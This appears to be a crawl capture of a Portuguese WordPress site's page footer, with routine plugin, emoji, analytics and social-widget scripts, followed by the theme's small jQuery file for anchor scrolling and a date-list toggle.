{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/uguru-v1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.uguru.net\/wp-admin\/admin-ajax.php","nonce":"d3c75509a9","hideEffect":"slide","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","label_ui_download":"Download image","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
//# sourceURL=lbwps-photoswipe5-js-extra
/* ]]> */
</script>
<script type="module" defer='defer' src="https://www.uguru.net/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=5.8.2"></script><script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/youtube-embed/js/iframeResizer.min.js?ver=5.4" id="youtube-embed-iframe-resizer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.uguru.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.uguru.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,69,100,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Este site utiliza cookies para permitir uma melhor experiência por parte do utilizador. Ao navegar no site estará a consentir a sua utilização.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button data-link-url="https://www.uguru.net/politica-de-privacidade/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Política de Privacidade">Política de Privacidade</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Não"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script type="text/javascript">
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-25602781-2']);
	_gaq.push(['_trackPageview']);
	
	jQuery(document).ready(function () {
		var ga = document.createElement('script');
		ga.type = 'text/javascript';
		ga.async = true;
		ga.src = 'https://ssl.google-analytics.com/ga.js';
		var gas = document.getElementsByTagName('script')[0]; 
		gas.parentNode.insertBefore(ga, gas);
	});
</script>


<script>
	jQuery(document).ready(function () {
		var fb = document.createElement('script');
		fb.id = 'facebook-jssdk';
		fb.type = 'text/javascript';
		fb.src = 'https://connect.facebook.net/pt_PT/all.js#xfbml=1';
		var fbs = document.getElementsByTagName('script')[0];
		fbs.parentNode.insertBefore(fb, fbs);
		
		
		var at = document.createElement('script');
		at.type = 'text/javascript';
		at.src = 'https://s7.addthis.com/js/300/addthis_widget.js#pubid=xa-transglobal';
		var ats = document.getElementsByTagName('script')[0];
		ats.parentNode.insertBefore(at, ats);
	});
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.uguru.net/wp-content/themes/uguru-v1/js/script.js?ver=20260128065026
body_size: 275
content:

jQuery(document).ready(function() {
	jQuery("a.anchorLink").anchorAnimate();

	jQuery('#more_dates').click(function(e) {
		e.preventDefault;
		jQuery(this).parent().find('.data-view-more').toggle();
		jQuery(this).children('span').toggleClass('show');
	});

});

jQuery.fn.anchorAnimate = function(settings) {

	settings = jQuery.extend({
		speed : 1100
	}, settings);	

	return this.each(function(){
		var caller = this
		jQuery(caller).click(function (event) {	
			event.preventDefault()
			var elementClick = jQuery(caller).attr("href")

			var destination = jQuery(elementClick).offset().top;
			jQuery("html:not(:animated),body:not(:animated)").animate({ scrollTop: destination}, settings.speed, function() {
				window.location.hash = elementClick
			});
			return false;
		})
	})
}
